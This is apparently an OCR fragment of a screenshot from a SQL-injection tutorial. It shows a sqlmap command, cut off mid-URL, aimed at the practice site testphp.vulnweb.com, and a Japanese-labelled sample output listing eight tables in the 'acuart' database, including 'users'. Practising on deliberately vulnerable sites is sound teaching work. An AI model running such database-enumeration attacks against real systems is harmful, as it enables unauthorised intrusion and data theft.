
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?c
# 出力例:

# Database: acuart

# [8 tables]

# +-----------+

# | artists   |

# | carts     |

# | categ     |

# | featured  |

# | guestbook |

# | pictures  |

# | products  |

# | users     |

# +-----------+
